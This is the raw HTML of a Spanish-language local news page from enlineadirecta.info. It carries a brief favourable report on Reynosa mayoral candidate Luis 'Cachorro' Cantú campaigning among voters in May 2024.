	<li id="menu-item-421710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421710"><a href="https://enlineadirecta.info/category/economia/">Economía</a></li>
	<li id="menu-item-421711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421711"><a href="https://enlineadirecta.info/category/cultura/">Cultura</a></li>
	<li id="menu-item-421712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421712"><a href="https://enlineadirecta.info/category/cosas-de-la-vida/">Cosas de la Vida</a></li>
	<li id="menu-item-421713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421713"><a href="https://enlineadirecta.info/category/espectaculos/">Espectáculos</a></li>
	<li id="menu-item-421714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421714"><a href="https://enlineadirecta.info/category/deportes/">Deportes</a></li>
</ul>
</li>
<li id="menu-item-421715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-421715"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/">Actividades de Gobierno<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-479215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479215"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/gobierno-del-estado/">Gobierno del Estado</a></li>
	<li id="menu-item-421718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421718"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-reynosa/">Actividades Reynosa</a></li>
	<li id="menu-item-421719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421719"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-zona-sur/">Actividades Tampico</a></li>
	<li id="menu-item-421717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421717"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-nuevo-laredo/">Actividades Nuevo Laredo</a></li>
	<li id="menu-item-421716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421716"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-matamoros/">Actividades Matamoros</a></li>
</ul>
</li>
<li id="menu-item-421720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421720"><a href="https://enlineadirecta.info/category/nuestros-columnistas/">Columnistas</a></li>
<li id="menu-item-421722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421722"><a href="https://enlineadirecta.info/category/policiaca-2/">Policiaca</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://enlineadirecta.info/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">12.9</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Reynosa</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div style="visibility:hidden;">

                jueves, enero 29, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://enlineadirecta.info/">
			<img class="td-retina-data"  data-retina="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo-RETINA.png" src="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo.png" alt="" width="800"/>
			<span class="td-visual-hidden">EnLíneaDirecta.info</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://enlineadirecta.info/">
			<img class="td-retina-data" data-retina="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo-RETINA.png" src="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo-RETINA.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://enlineadirecta.info/">
			<img class="td-retina-data" data-retina="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo-RETINA.png" src="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo.png" alt=""/>
		</a>
	    </div>
    <div class="menu-categorias-container"><ul id="menu-categorias-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-421690"><a href="https://enlineadirecta.info/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421691"><a href="#">Tamaulipas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421692"><a href="https://enlineadirecta.info/category/ciudad-victoria/">Ciudad Victoria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-421693"><a href="https://enlineadirecta.info/category/tamaulipas/reynosa/">Reynosa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421695"><a href="https://enlineadirecta.info/category/tamaulipas/matamoros/">Matamoros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479216"><a href="https://enlineadirecta.info/category/tamaulipas/madero-altamira/">Tampico, Madero y Altamira</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479612"><a href="https://enlineadirecta.info/category/tamaulipas/nuevo-laredo/">Nuevo Laredo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421701"><a href="#">Mundo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421703"><a href="https://enlineadirecta.info/category/mexico-2/">México</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421704"><a href="https://enlineadirecta.info/category/internacional-2/">Internacional</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421705"><a href="#">De Interés</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421706"><a href="https://enlineadirecta.info/category/tecnologia/">Tecnologia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421707"><a href="https://enlineadirecta.info/category/ciencia/">Ciencia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421708"><a href="https://enlineadirecta.info/category/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421710"><a href="https://enlineadirecta.info/category/economia/">Economía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421711"><a href="https://enlineadirecta.info/category/cultura/">Cultura</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421712"><a href="https://enlineadirecta.info/category/cosas-de-la-vida/">Cosas de la Vida</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421713"><a href="https://enlineadirecta.info/category/espectaculos/">Espectáculos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421714"><a href="https://enlineadirecta.info/category/deportes/">Deportes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-421715"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/">Actividades de Gobierno</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479215"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/gobierno-del-estado/">Gobierno del Estado</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421718"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-reynosa/">Actividades Reynosa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421719"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-zona-sur/">Actividades Tampico</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421717"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-nuevo-laredo/">Actividades Nuevo Laredo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421716"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-matamoros/">Actividades Matamoros</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421720"><a href="https://enlineadirecta.info/category/nuestros-columnistas/">Columnistas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421722"><a href="https://enlineadirecta.info/category/policiaca-2/">Policiaca</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://enlineadirecta.info/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-666329" class="post-666329 post type-post status-publish format-standard has-post-thumbnail category-reynosa tag-destacados" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://enlineadirecta.info/category/tamaulipas/">Tamaulipas</a></li><li class="entry-category"><a  href="https://enlineadirecta.info/category/tamaulipas/reynosa/">Reynosa</a></li></ul>
<img class="logoprint" style="display:none; text-align:center" src="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo.png" width="320">

            <header class="td-post-title">
                <h1 class="entry-title">Mantiene Luis “Cachorro” Cantú la preferencia de la gente.</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://enlineadirecta.info/author/enlinea2/">EnLineaDirecta .info</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-26T21:51:32+00:00" >26 mayo, 2024</time></span>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-666329">0</span></div>                </div>

            </header>


        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fenlineadirecta.info%2F2024%2F05%2F26%2Fmantiene-luis-cachorro-cantu-la-preferencia-de-la-gente%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Mantiene+Luis+%E2%80%9CCachorro%E2%80%9D+Cant%C3%BA+la+preferencia+de+la+gente.&url=https%3A%2F%2Fenlineadirecta.info%2F2024%2F05%2F26%2Fmantiene-luis-cachorro-cantu-la-preferencia-de-la-gente%2F&via=EnL%C3%ADneaDirecta.info">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Mantiene+Luis+%E2%80%9CCachorro%E2%80%9D+Cant%C3%BA+la+preferencia+de+la+gente. %0A%0A https://enlineadirecta.info/2024/05/26/mantiene-luis-cachorro-cantu-la-preferencia-de-la-gente/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><a href="https://enlineadirecta.info/wp-content/uploads/2024/05/6b716a41-e7ae-4cb7-8acb-2347ded46108.jpg" data-caption=""><img width="648" height="432" class="entry-thumb td-modal-image" src="https://enlineadirecta.info/wp-content/uploads/2024/05/6b716a41-e7ae-4cb7-8acb-2347ded46108.jpg" srcset="https://enlineadirecta.info/wp-content/uploads/2024/05/6b716a41-e7ae-4cb7-8acb-2347ded46108.jpg 648w, https://enlineadirecta.info/wp-content/uploads/2024/05/6b716a41-e7ae-4cb7-8acb-2347ded46108-300x200.jpg 300w, https://enlineadirecta.info/wp-content/uploads/2024/05/6b716a41-e7ae-4cb7-8acb-2347ded46108-630x420.jpg 630w" sizes="(max-width: 648px) 100vw, 648px" alt="" title="6b716a41-e7ae-4cb7-8acb-2347ded46108"/></a></div>            </div>


            
            <p>Reynosa Tamps.- Paso a paso en cada evento, el candidato a la alcaldía de Reynosa por la coalición PAN-PRI, Luis Cantú, es recibido con agrado y esperanza, deteniéndose a escuchar su plan de gobierno y estrechar su mano.</p>
<p>“ No hay cansancio cuando la gente te está esperando y ya depositó la confianza en este proyecto que es de todos, la gente ya despertó y ya no quiere más de lo mismo, esto ya nadie lo detiene, el dos de junio Reynosa iniciará una nueva historia” expresó el “Cachorro”.</p>
<p>Acompañado de su esposa Karen Elizondo y un equipo de trabajo incansable, el “Cachorro” aprovecha los últimos días de campaña para estrechar la mano de cada ciudadano, escucharlos y decirles que sí hay de otra y es con Luis Cantú.</p>

                <style type="text/css">
                    
                    #tdi_2_869  .td-doubleSlider-2 .td-item1 {
                        background: url(https://enlineadirecta.info/wp-content/uploads/2024/05/6b716a41-e7ae-4cb7-8acb-2347ded46108-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_2_869  .td-doubleSlider-2 .td-item2 {
                        background: url(https://enlineadirecta.info/wp-content/uploads/2024/05/6e832335-485f-495e-9728-2f585252dc10-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_2_869  .td-doubleSlider-2 .td-item3 {
                        background: url(https://enlineadirecta.info/wp-content/uploads/2024/05/c24d829f-2ef8-45f1-ad93-baa71ead036f-80x60.jpg) 0 0 no-repeat;
                    }
                </style>

                <div id="tdi_2_869" class="td-gallery td-slide-on-2-columns">
                    <div class="post_td_gallery">
                        <div class="td-gallery-slide-top">
                           <div class="td-gallery-title"></div>

                            <div class="td-gallery-controls-wrapper">
                                <div class="td-gallery-slide-count"><span class="td-gallery-slide-item-focus">1</span> of 3</div>
                                <div class="td-gallery-slide-prev-next-but">
                                    <i class = "td-icon-left doubleSliderPrevButton"></i>
                                    <i class = "td-icon-right doubleSliderNextButton"></i>
                                </div>
                            </div>
                        </div>

                        <div class = "td-doubleSlider-1 ">
                            <div class = "td-slider">
                                
                    <div class = "td-slide-item td-item1">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://enlineadirecta.info/wp-content/uploads/2024/05/6b716a41-e7ae-4cb7-8acb-2347ded46108.jpg" title="6b716a41-e7ae-4cb7-8acb-2347ded46108"  data-caption=""  data-description="">
                                <img decoding="async" src="https://enlineadirecta.info/wp-content/uploads/2024/05/6b716a41-e7ae-4cb7-8acb-2347ded46108-630x420.jpg" srcset="https://enlineadirecta.info/wp-content/uploads/2024/05/6b716a41-e7ae-4cb7-8acb-2347ded46108-630x420.jpg 630w, https://enlineadirecta.info/wp-content/uploads/2024/05/6b716a41-e7ae-4cb7-8acb-2347ded46108-300x200.jpg 300w, https://enlineadirecta.info/wp-content/uploads/2024/05/6b716a41-e7ae-4cb7-8acb-2347ded46108.jpg 648w" sizes="(max-width: 630px) 100vw, 630px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item2">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://enlineadirecta.info/wp-content/uploads/2024/05/6e832335-485f-495e-9728-2f585252dc10.jpg" title="6e832335-485f-495e-9728-2f585252dc10"  data-caption=""  data-description="">
                                <img decoding="async" src="https://enlineadirecta.info/wp-content/uploads/2024/05/6e832335-485f-495e-9728-2f585252dc10-631x420.jpg" srcset="https://enlineadirecta.info/wp-content/uploads/2024/05/6e832335-485f-495e-9728-2f585252dc10-631x420.jpg 631w, https://enlineadirecta.info/wp-content/uploads/2024/05/6e832335-485f-495e-9728-2f585252dc10-300x200.jpg 300w, https://enlineadirecta.info/wp-content/uploads/2024/05/6e832335-485f-495e-9728-2f585252dc10.jpg 648w" sizes="(max-width: 631px) 100vw, 631px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item3">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://enlineadirecta.info/wp-content/uploads/2024/05/c24d829f-2ef8-45f1-ad93-baa71ead036f.jpg" title="c24d829f-2ef8-45f1-ad93-baa71ead036f"  data-caption=""  data-description="">
                                <img decoding="async" src="https://enlineadirecta.info/wp-content/uploads/2024/05/c24d829f-2ef8-45f1-ad93-baa71ead036f-280x420.jpg" srcset="https://enlineadirecta.info/wp-content/uploads/2024/05/c24d829f-2ef8-45f1-ad93-baa71ead036f-280x420.jpg 280w, https://enlineadirecta.info/wp-content/uploads/2024/05/c24d829f-2ef8-45f1-ad93-baa71ead036f-200x300.jpg 200w, https://enlineadirecta.info/wp-content/uploads/2024/05/c24d829f-2ef8-45f1-ad93-baa71ead036f.jpg 648w" sizes="(max-width: 280px) 100vw, 280px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                            </div>
                        </div>

                        <div class = "td-doubleSlider-2">
                            <div class = "td-slider">
                                
                    <div class = "td-button td-item1">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item2">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item3">
                        <div class = "td-border"></div>
                    </div>
                            </div>
                        </div>

                    </div>

                </div>
                
<div class="tptn_counter" id="tptn_counter_666329">(Visited 1 times, 1 visits today)</div><div class="simplesocialbuttons simplesocial-simple-round simplesocialbuttons_inline simplesocialbuttons-align-left post-666329 post  simplesocialbuttons-inline-no-animation">
<button onclick="javascript:window.open(this.dataset.href, '_blank' );return false;" class="simplesocial-whatsapp-share"  rel="nofollow"  target="_blank"  aria-label="WhatsApp Share" data-href="https://api.whatsapp.com/send?text=https://enlineadirecta.info/2024/05/26/mantiene-luis-cachorro-cantu-la-preferencia-de-la-gente/"><span class="simplesocialtxt">WhatsApp</span></button>
<button class="simplesocial-msng-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Messenger Share" onclick="javascript:window.open( this.dataset.href, '_blank',  'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600' );return false;" data-href="http://www.facebook.com/dialog/send?app_id=891268654262273&redirect_uri=https%3A%2F%2Fenlineadirecta.info%2F2024%2F05%2F26%2Fmantiene-luis-cachorro-cantu-la-preferencia-de-la-gente%2F&link=https%3A%2F%2Fenlineadirecta.info%2F2024%2F05%2F26%2Fmantiene-luis-cachorro-cantu-la-preferencia-de-la-gente%2F&display=popup" ><span class="simplesocialtxt">Messenger</span></button> 
<button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://enlineadirecta.info/2024/05/26/mantiene-luis-cachorro-cantu-la-preferencia-de-la-gente/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> </button>
<button class="simplesocial-twt-share"  rel="nofollow"  target="_blank"  aria-label="Twitter Share" data-href="https://twitter.com/share?text=Mantiene+Luis+%E2%80%9CCachorro%E2%80%9D+Cant%C3%BA+la+preferencia+de+la+gente.&url=https://enlineadirecta.info/2024/05/26/mantiene-luis-cachorro-cantu-la-preferencia-de-la-gente/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Twitter</span> </button>
<button  rel="nofollow"  target="_blank"  class="simplesocial-linkedin-share" aria-label="LinkedIn Share" data-href="https://www.linkedin.com/sharing/share-offsite/?url=https://enlineadirecta.info/2024/05/26/mantiene-luis-cachorro-cantu-la-preferencia-de-la-gente/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">LinkedIn</span></button>
<div class="fb-like ssb-fb-like" aria-label="Facebook Like" data-href="https://enlineadirecta.info/2024/05/26/mantiene-luis-cachorro-cantu-la-preferencia-de-la-gente/" data-layout="button_count" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
</div>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://enlineadirecta.info/tag/destacados/">Destacados</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://enlineadirecta.info/2024/05/26/mantiene-luis-cachorro-cantu-la-preferencia-de-la-gente/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fenlineadirecta.info%2F2024%2F05%2F26%2Fmantiene-luis-cachorro-cantu-la-preferencia-de-la-gente%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Mantiene+Luis+%E2%80%9CCachorro%E2%80%9D+Cant%C3%BA+la+preferencia+de+la+gente.&url=https%3A%2F%2Fenlineadirecta.info%2F2024%2F05%2F26%2Fmantiene-luis-cachorro-cantu-la-preferencia-de-la-gente%2F&via=EnL%C3%ADneaDirecta.info">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Mantiene+Luis+%E2%80%9CCachorro%E2%80%9D+Cant%C3%BA+la+preferencia+de+la+gente. %0A%0A https://enlineadirecta.info/2024/05/26/mantiene-luis-cachorro-cantu-la-preferencia-de-la-gente/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
